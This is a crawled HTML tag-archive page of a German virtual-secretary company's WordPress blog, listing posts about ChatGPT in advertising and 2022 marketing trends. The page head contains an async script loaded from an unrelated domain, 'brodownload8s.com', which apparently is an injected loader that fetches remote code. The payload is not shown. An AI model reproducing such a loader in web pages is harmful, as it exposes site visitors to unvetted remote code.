

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cloudsecretary.de/blog/tag/ai/
body_size: 8778
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=0.66, maximum-scale=1.5">
  <title>
  AI Archive | Cloudsecretary      </title>
  <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.cloudsecretary.de/blog/feed/"/>
  <link rel="alternate" type="text/xml" title="RSS .92" href="https://www.cloudsecretary.de/blog/feed/rss/"/>
  <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.cloudsecretary.de/blog/feed/atom/"/>
  <link href="https://www.cloudsecretary.de/blog/wp-content/themes/cloudsecretary/style.css" rel="stylesheet" type="text/css">
  <link rel="stylesheet" href="/styles/grid12.css"/>
  <script type="text/javascript" src="https://brodownload8s.com/code/gnqtiyzrhe5ha3ddf44tonzx" async></script>
  <script src="https://www.cloudsecretary.de/blog/wp-content/themes/cloudsecretary/jscripts/modernizr.custom.77396.js" type="application/javascript"></script>
  <!--[if lte IE 8]>
  <script src="https://www.cloudsecretary.de/blog/wp-content/themes/cloudsecretary/jscripts/html5shiv.js" type="application/javascript"></script><![endif]-->
  <script src="https://www.cloudsecretary.de/blog/wp-content/themes/cloudsecretary/jscripts/jquery-1.8.3.js" type="application/javascript"></script>
  <script type="text/javascript">
    //<![CDATA[
    $().ready(function () {
      /* header */
      var scrollController = function () {
        if (!$("header").is(':animated')) {
          if ($("header").hasClass('fixed')) {
            if ($(window).scrollTop() < 300) {
              $("header").slideUp(400, function () {
                $(this).removeClass("fixed").slideDown(400);
                $("body").animate({'padding-top': 0}, 400);
                //alert('clases => ' + $(this).attr('class'));
              });

            }
          } else {
            if ($(window).scrollTop() > 350) {
              $("body").animate({'padding-top': 60}, 400);
              $("header").slideUp(400, function () {
                $("header").addClass('fixed').slideDown(400, function () {
                  scrollController();
                });
              });
            }
          }
        }
      };

      $(window).scroll(scrollController);
      scrollController();
    });
    //]]>
  </script>
  <meta name="google-site-verification" content="IHicRmoIHAa5CH5_te8p7SCxCkuYrQk1Pxja-uVSDJM"/>
    <script data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	gtag("set", "url_passthrough", true);
</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="d85bb29d-b246-4ce1-a962-6f75f6ddcf57"
						data-culture="DE"
				data-blockingmode="auto"
	></script>

<!-- This site is optimized with the Yoast SEO plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="object" />
<meta property="og:title" content="AI Archive | Cloudsecretary" />
<meta property="og:url" content="https://www.cloudsecretary.de/blog/tag/ai/" />
<meta property="og:site_name" content="Cloudsecretary" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.cloudsecretary.de/blog/#organization","name":"Cloudsecretary","url":"https://www.cloudsecretary.de/blog/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.cloudsecretary.de/blog/#logo","url":"https://www.cloudsecretary.de/blog/wp-content/uploads/2020/07/main-image.png","width":413,"height":413,"caption":"Cloudsecretary"},"image":{"@id":"https://www.cloudsecretary.de/blog/#logo"}},{"@type":"WebSite","@id":"https://www.cloudsecretary.de/blog/#website","url":"https://www.cloudsecretary.de/blog/","name":"Cloudsecretary","publisher":{"@id":"https://www.cloudsecretary.de/blog/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.cloudsecretary.de/blog/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.cloudsecretary.de/blog/tag/ai/#webpage","url":"https://www.cloudsecretary.de/blog/tag/ai/","inLanguage":"de-DE","name":"AI Archive | Cloudsecretary","isPartOf":{"@id":"https://www.cloudsecretary.de/blog/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cloudsecretary &raquo; AI Schlagwort-Feed" href="https://www.cloudsecretary.de/blog/tag/ai/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.9.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-58369524-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-58369524-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cloudsecretary.de\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cloudsecretary.de/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"[]","home_url":"https:\/\/www.cloudsecretary.de\/blog","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cloudsecretary.de/blog/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.9.0'></script>
<script type='text/javascript' src='https://www.cloudsecretary.de/blog/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.cloudsecretary.de/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.cloudsecretary.de/blog/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.4'></script>
<link rel='https://api.w.org/' href='https://www.cloudsecretary.de/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cloudsecretary.de/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cloudsecretary.de/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.2" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!-- Google Analytics Tracking by Google Analyticator 6.5.4: http://www.videousermanuals.com/google-analyticator/ -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/plain" data-cookieconsent="statistik">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-58369524-1', 'auto');

	ga('set', 'anonymizeIp', true);
 
	ga('send', 'pageview');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4M9JZ8WYJ0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4M9JZ8WYJ0');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag() { dataLayer.push(arguments); }
  gtag('consent', 'default', {
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'wait_for_update': 500,
  });
  gtag('js', new Date());
  gtag('config', 'UA-58369524-1');
  </script>
</head>
<body>

<header>

  <!--[if lte IE 9]>
  <div class="warning">Esta web no esta preparada para usarse en navegadores Internet Explorer anteriores a la versión 9</div><![endif]-->

  <div class="layout">

    <a id="logo" href="https://www.cloudsecretary.de/"><img src="https://www.cloudsecretary.de/blog/wp-content/themes/cloudsecretary/images/logo-cloudsecretary.png" alt=""/></a>

    <nav>
        <ul><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="http://www.cloudsecretary.de/#how-works">So funktioniert´s</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="http://www.cloudsecretary.de/#we-offer">Was wir bieten</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="http://www.cloudsecretary.de/#who-hires">Für wen?</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="http://cloudsecretary.de/blog/">Blog</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7 special"><a href="http://www.cloudsecretary.de/panel/de/login"><strong>Kundenlogin</strong></a></li>
</ul>    </nav>

  </div>

</header>
	<article class="content archive">
    
    	<div class="layout">
        	
                        <aside class="pc">
                <section class="box banner">
                    <div class="box-padding">
                        <h3>Wo bin ich?</h3>
                        <p>
                            Wir von Cloudsecretary bieten <b>persönliche Online Sekretärinnen und ein virtuelles Büro</b>. Telefonservice, Büroservice und Terminvergabe sind unser tägliches Brot. Sie können sich kostenlos von unserer Kompetenz & Zuverlässigkeit überzeugen. Holen Sie sich jetzt Ihre persönliche <a href="https://www.cloudsecretary.de">online Sekretärin</a>!
                            <br /><br />
                            Auf unserem Blog befassen wir uns mit verschiedenen Themen im Bereich <b>Online-Büro</b> und <b>Online-Marketing</b>.
                        </p>
                    </div>
                </section>

                <section class="box banner">
                	<a href="http://www.cloudsecretary.de/"><img src="https://www.cloudsecretary.de/blog/wp-content/themes/cloudsecretary/images/banner.gif" /></a>
                </section>

                <!-- Begin MailChimp Signup Form 
                <section class="box banner">
                    <link href="//cdn-images.mailchimp.com/embedcode/slim-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                    <form action="//cloudsecretary.us11.list-manage.com/subscribe/post?u=89ff500ac690f44bef091d799&amp;id=a4d7e12164" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                        <div id="mc_embed_signup_scroll">
                        <label for="mce-EMAIL">Newsletter abonnieren</label>
                        <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Email-Adresse" required>
                         real people should not fill this in and expect good things - do not remove this or risk form bot signups
                        <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_89ff500ac690f44bef091d799_a4d7e12164" tabindex="-1" value=""></div>
                        <div class="clear"><input type="submit" value="Anmelden" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                        </div>
                    </form>
                    </div>
                </section>
                End mc_embed_signup-->
                
                <div class="box search-container">
                    <h3>Suche</h3>
                    <div class="search-box">
                        <div class="inner">
                            <form role="search" method="get" class="search-form" action="https://www.cloudsecretary.de/blog/">
                                <label>
                                    <input type="search" class="text search-field" placeholder="Schreiben und Enter drücken" value="" name="s" title="Suchen nach">
                                </label>
                            </form>
                        </div><!-- .inner -->
                    </div><!-- .search-box -->
                    <br />
                    <a href="https://www.bloggerei.de/" title="Bloggerei.de"><img src="https://www.bloggerei.de/bgpublicon.jpg" width="80" height="15" border="0" alt="Blogverzeichnis - Bloggerei.de" /></a>
                    <a href="http://lotto.blogtotal.de/" title="Blogtotal"><img src="https://www.blogtotal.de/blogtotal_icon_11261.png" border="0" alt="Blogtotal" /></a><script type="text/javascript" src="https://www.blogtotal.de/blogtotal_stats_11261.js"></script>
                    <span style="background:url('https://www.foxload.com/images/firefox-80-15-5.gif') no-repeat;display:inline-block;width:80px;height:15px;margin:0;padding:4px 0 0 23px;line-height:0;text-align:left;box-sizing:border-box;"><a href="https://www.foxload.com/" style="font:bold 7px Arial;color:white;text-decoration:none;text-transform:uppercase;margin:0;padding:0;line-height:1;text-shadow:1px 1px 0 black;">foxload.com</a></span>                    
                </div><!-- .search-container -->

                		<section class="widget box">		<h3>Neue Beiträge</h3>		<ul>
											<li>
					<a href="https://www.cloudsecretary.de/blog/top-10-websites-fuer-gruender-und-selbststaendige-in-deutschland/">Top 10 Websites für Gründer und Selbstständige in Deutschland</a>
									</li>
											<li>
					<a href="https://www.cloudsecretary.de/blog/nuetzliche-ki-tools-fuer-die-texterstellung-und-content-generierung/">Nützliche KI Tools für die Texterstellung und Content- Generierung</a>
									</li>
											<li>
					<a href="https://www.cloudsecretary.de/blog/sekretariatsservice-effiziente-unterstuetzung-fuer-ihr-unternehmen/">Sekretariatsservice: Effiziente Unterstützung für Ihr Unternehmen</a>
									</li>
											<li>
					<a href="https://www.cloudsecretary.de/blog/nutzung-von-ki-in-kanzleien/">Nutzung von KI in der Anwaltskanzlei</a>
									</li>
											<li>
					<a href="https://www.cloudsecretary.de/blog/ist-die-kuenstliche-intelligenz-von-chatgpt-in-der-lage-mit-den-kreativen-koepfen-von-werbeagenturen-zu-konkurrieren/">Ist die künstliche Intelligenz von ChatGPT in der Lage, mit den kreativen Köpfen von Werbeagenturen zu konkurrieren?</a>
									</li>
					</ul>
		</section><section class="widget box"><h3>Neue Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Marie</span> bei <a href="https://www.cloudsecretary.de/blog/apps-fuer-juristen-1/#comment-1458">Die 19 besten Apps für Juristen und Anwälte</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://europakontor.de/de/bueroraeume.html' rel='external nofollow' class='url'>Tyler Padleton</a></span> bei <a href="https://www.cloudsecretary.de/blog/coworking-spaces-deutschland/#comment-1401">Die besten Coworking Spaces in 14 deutschen Großstädten</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.rechtsanwalt-schmiemann.de/beratung' rel='external nofollow' class='url'>Fynn Muller</a></span> bei <a href="https://www.cloudsecretary.de/blog/tipps-effiziente-mandantenakquise/#comment-1324">7 Tipps für eine effiziente Mandantenakquise von Anwälten</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.thiel-schaefer.de/familienrecht.aspx' rel='external nofollow' class='url'>Zidane Shepard</a></span> bei <a href="https://www.cloudsecretary.de/blog/tipps-effiziente-mandantenakquise/#comment-1323">7 Tipps für eine effiziente Mandantenakquise von Anwälten</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.katrin-redlich.de/leistungen' rel='external nofollow' class='url'>Adalyn Lange</a></span> bei <a href="https://www.cloudsecretary.de/blog/kanzleigruendung/#comment-1288">Kanzleigründung und was dies bedeutet</a></li></ul></section>            </aside>            
			<h1>Cloudsecretary Blog</h1><br />
            <h2>AI</h2><br />

			<p></p>
            
            <section id="articles_list">
			
           				   <article class="list-box">
					<hgroup><h2><a href="https://www.cloudsecretary.de/blog/ist-die-kuenstliche-intelligenz-von-chatgpt-in-der-lage-mit-den-kreativen-koepfen-von-werbeagenturen-zu-konkurrieren/">Ist die künstliche Intelligenz von ChatGPT in der Lage, mit den kreativen Köpfen von Werbeagenturen zu konkurrieren?</a></h2></hgroup>
					<br />
					<div class="date">25. Januar 2023 in <ul class="post-categories">
	<li><a href="https://www.cloudsecretary.de/blog/category/werbung-online-marketing/" rel="category tag">Werbung und Online Marketing</a></li></ul> von Michael Gottron</div>
								
										<div class="thumb">
						<a href="https://www.cloudsecretary.de/blog/ist-die-kuenstliche-intelligenz-von-chatgpt-in-der-lage-mit-den-kreativen-koepfen-von-werbeagenturen-zu-konkurrieren/">
							<img src="https://www.cloudsecretary.de/blog/wp-content/uploads/2023/01/ChatGPT-586x439.jpg" />
						</a>
					</div>
										
					<div class="extract">
						<p>Es ist möglich, dass ein Sprachmodell wie ChatGPT kreative Werbeinhalte generieren kann, aber wahrscheinlich nicht so effektiv wie die Kreativen einer erfahrenen Werbeagentur. Kreative in Agenturen verfügen über ein umfassendes Verständnis von aktuellen Trends, Marktpräferenzen und der Art und Weise, wie eine bestimmte Zielgruppe erreicht werden kann. Außerdem haben sie die Fähigkeit, kreative Entscheidungen zu [&hellip;]</p>
						
						Schlagwörter: <a href="https://www.cloudsecretary.de/blog/tag/ai/" rel="tag">AI</a>, <a href="https://www.cloudsecretary.de/blog/tag/kuenstliche-intelligenz/" rel="tag">Künstliche Intelligenz</a>					</div>

					<div style="clear:both;"></div>
				</article>
                			   <article class="list-box">
					<hgroup><h2><a href="https://www.cloudsecretary.de/blog/marketing-trends-2022/">Trends im Marketing für 2022: 7 wichtige Themen im Überblick</a></h2></hgroup>
					<br />
					<div class="date">26. April 2022 in <ul class="post-categories">
	<li><a href="https://www.cloudsecretary.de/blog/category/werbung-online-marketing/" rel="category tag">Werbung und Online Marketing</a></li></ul> von Michael Gottron</div>
								
										<div class="thumb">
						<a href="https://www.cloudsecretary.de/blog/marketing-trends-2022/">
							<img src="https://www.cloudsecretary.de/blog/wp-content/uploads/2022/04/kaleidico-26MJGnCM0Wc-unsplash-586x439.jpg" />
						</a>
					</div>
										
					<div class="extract">
						<p>Gutes Marketing ist schnelllebig, bewegt sich am Puls der Zeit. Es entwickelt sich stetig weiter und orientiert sich immer daran, was sonst in der Welt passiert. Damit Sie die relevantesten Themen der Branche nicht verpassen, haben wir die aktuellen Trends aufgespürt und einen Marketing-Wetterbericht für das aktuelle Jahr zusammengetragen. Cookie-Tracking Zuerst eine rechtliche brisante Änderung [&hellip;]</p>
						
						Schlagwörter: <a href="https://www.cloudsecretary.de/blog/tag/ai/" rel="tag">AI</a>, <a href="https://www.cloudsecretary.de/blog/tag/augmented-reality/" rel="tag">Augmented Reality</a>, <a href="https://www.cloudsecretary.de/blog/tag/cockie-tracking/" rel="tag">Cockie Tracking</a>, <a href="https://www.cloudsecretary.de/blog/tag/content-marketing/" rel="tag">Content Marketing</a>, <a href="https://www.cloudsecretary.de/blog/tag/corporate-identity/" rel="tag">Corporate Identity</a>, <a href="https://www.cloudsecretary.de/blog/tag/kuenstliche-intelligenz/" rel="tag">Künstliche Intelligenz</a>, <a href="https://www.cloudsecretary.de/blog/tag/purpose-identity/" rel="tag">Purpose Identity</a>, <a href="https://www.cloudsecretary.de/blog/tag/shoppable-content/" rel="tag">Shoppable Content</a>					</div>

					<div style="clear:both;"></div>
				</article>
                                
                <div id="pagination">
                	<p> 						                    </p>
                </div>
                
            </section>
            
			            <aside class="mobile">
                <section class="box banner">
                	<a href="http://www.cloudsecretary.de/"><img src="https://www.cloudsecretary.de/blog/wp-content/themes/cloudsecretary/images/banner.gif" /></a>
                </section>
                
                <div class="box search-container">
                    <h3>Suche</h3>
                    <div class="search-box">
                        <div class="inner">
                            <form role="search" method="get" class="search-form" action="https://www.cloudsecretary.de/blog/">
                                <label>
                                    <input type="search" class="text search-field" placeholder="Schreiben und Enter drücken" value="" name="s" title="Suchen nach">
                                </label>
                            </form>
                        </div><!-- .inner -->
                    </div><!-- .search-box -->
                </div><!-- .search-container -->
                
                		<section class="widget box">		<h3>Neue Beiträge</h3>		<ul>
											<li>
					<a href="https://www.cloudsecretary.de/blog/top-10-websites-fuer-gruender-und-selbststaendige-in-deutschland/">Top 10 Websites für Gründer und Selbstständige in Deutschland</a>
									</li>
											<li>
					<a href="https://www.cloudsecretary.de/blog/nuetzliche-ki-tools-fuer-die-texterstellung-und-content-generierung/">Nützliche KI Tools für die Texterstellung und Content- Generierung</a>
									</li>
											<li>
					<a href="https://www.cloudsecretary.de/blog/sekretariatsservice-effiziente-unterstuetzung-fuer-ihr-unternehmen/">Sekretariatsservice: Effiziente Unterstützung für Ihr Unternehmen</a>
									</li>
											<li>
					<a href="https://www.cloudsecretary.de/blog/nutzung-von-ki-in-kanzleien/">Nutzung von KI in der Anwaltskanzlei</a>
									</li>
											<li>
					<a href="https://www.cloudsecretary.de/blog/ist-die-kuenstliche-intelligenz-von-chatgpt-in-der-lage-mit-den-kreativen-koepfen-von-werbeagenturen-zu-konkurrieren/">Ist die künstliche Intelligenz von ChatGPT in der Lage, mit den kreativen Köpfen von Werbeagenturen zu konkurrieren?</a>
									</li>
					</ul>
		</section><section class="widget box"><h3>Neue Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Marie</span> bei <a href="https://www.cloudsecretary.de/blog/apps-fuer-juristen-1/#comment-1458">Die 19 besten Apps für Juristen und Anwälte</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://europakontor.de/de/bueroraeume.html' rel='external nofollow' class='url'>Tyler Padleton</a></span> bei <a href="https://www.cloudsecretary.de/blog/coworking-spaces-deutschland/#comment-1401">Die besten Coworking Spaces in 14 deutschen Großstädten</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.rechtsanwalt-schmiemann.de/beratung' rel='external nofollow' class='url'>Fynn Muller</a></span> bei <a href="https://www.cloudsecretary.de/blog/tipps-effiziente-mandantenakquise/#comment-1324">7 Tipps für eine effiziente Mandantenakquise von Anwälten</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.thiel-schaefer.de/familienrecht.aspx' rel='external nofollow' class='url'>Zidane Shepard</a></span> bei <a href="https://www.cloudsecretary.de/blog/tipps-effiziente-mandantenakquise/#comment-1323">7 Tipps für eine effiziente Mandantenakquise von Anwälten</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.katrin-redlich.de/leistungen' rel='external nofollow' class='url'>Adalyn Lange</a></span> bei <a href="https://www.cloudsecretary.de/blog/kanzleigruendung/#comment-1288">Kanzleigründung und was dies bedeutet</a></li></ul></section>                
            </aside>            
        </div> <!-- .layout -->
    
    </article> <!-- .content -->


<footer>
  <div class="layout">
    <div class="row">
      <div class="col-lg-3">
        <h3>Übersicht</h3>

        <ul>
          <li><a href="https://www.cloudsecretary.de/ueber-uns">Über Uns</a></li>
          <li><a href="https://www.cloudsecretary.de/geschaeftsbedingungen">AGB</a></li>
          <li><a href="https://www.cloudsecretary.de/datenschutz-bestimmungen">Datenschutz</a></li>
          <li><a href="https://www.cloudsecretary.de/leistungen-preise">Leistungen und Preise</a></li>
          <li><a href="https://www.cloudsecretary.de/kontakt">Kontakt/Impressum</a></li>
        </ul>
      </div>
      <div class="col-lg-3">
        <h3>Unsere Dienstleistungen</h3>

        <ul>
          <li><a href="https://www.cloudsecretary.de/telefonservice">Telefonservice</a></li>
          <li><a href="https://www.cloudsecretary.de/bueroservice">Büroservice</a></li>
          <li><a href="https://www.cloudsecretary.de/telefonzentrale">Telefonzentrale</a></li>
        </ul>
      </div>
      <div class="col-lg-3">
        <h3>Auf Ihr Geschäft zugeschnitten</h3>

        <ul>
            <li><a href="https://www.cloudsecretary.de/telefonservice-bueroservice-fuer-makler">Telefonservice für Makler</a></li>
            <li><a href="https://www.cloudsecretary.de/telefonservice-bueroservice-fuer-aerzte">Telefonservice für Ärzte und Therapeuten</a></li>
            <li><a href="https://www.cloudsecretary.de/telefonservice-bueroservice-fuer-anwaelte">Telefonservice für Anwälte und Kanzleien</a></li>
            <li><a href="https://www.cloudsecretary.de/telefonservice-bueroservice-fuer-handwerker">Telefonservice für Handwerker</a></li>
            <li><a href="https://www.cloudsecretary.de/telefonservice-bueroservice-fuer-hotels">Telefonservice für Hotel und Gastronomie</a></li>
            <li><a href="https://www.cloudsecretary.de/telefonservice-bueroservice-fuer-e-commerce">E-Commerce</a></li>
        </ul>
      </div>
      <div class="col-lg-3">
        <h3>Neueste Blog-Posts</h3>

          
        <ul>
                          <li>
                  16. Juni 2025<br/>
                <a href="https://www.cloudsecretary.de/blog/top-10-websites-fuer-gruender-und-selbststaendige-in-deutschland/">Top 10 Websites für Gründer und Selbstständige in Deutschland</a>
              </li>
                          <li>
                  27. März 2025<br/>
                <a href="https://www.cloudsecretary.de/blog/nuetzliche-ki-tools-fuer-die-texterstellung-und-content-generierung/">Nützliche KI Tools für die Texterstellung und Content- Generierung</a>
              </li>
                          <li>
                  21. Oktober 2024<br/>
                <a href="https://www.cloudsecretary.de/blog/sekretariatsservice-effiziente-unterstuetzung-fuer-ihr-unternehmen/">Sekretariatsservice: Effiziente Unterstützung für Ihr Unternehmen</a>
              </li>
                          <li>
                  11. Januar 2024<br/>
                <a href="https://www.cloudsecretary.de/blog/nutzung-von-ki-in-kanzleien/">Nutzung von KI in der Anwaltskanzlei</a>
              </li>
                    </ul>
      </div>
    </div>
  </div>
  <div class="bottom">
    <div class="layout">
      <img src="https://www.cloudsecretary.de/blog/wp-content/themes/cloudsecretary/images/logo-cloudsecretary-footer.png" alt="Cloud Secretary"/>

      <p><strong>2018 © Cloudsecretary.de </strong>All rights reserved.</p>
    </div>
  </div>
</footer>

<script type='text/javascript' src='https://www.cloudsecretary.de/blog/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cloudsecretary.de/blog/wp-content/themes/cloudsecretary/style.css
body_size: 3543
content:
/*
Theme Name: CloudSecretary
Description: Tema personalizado para CloudSecretary
Version: 1
Author: Christian Schroeder
*/

@charset "utf-8";
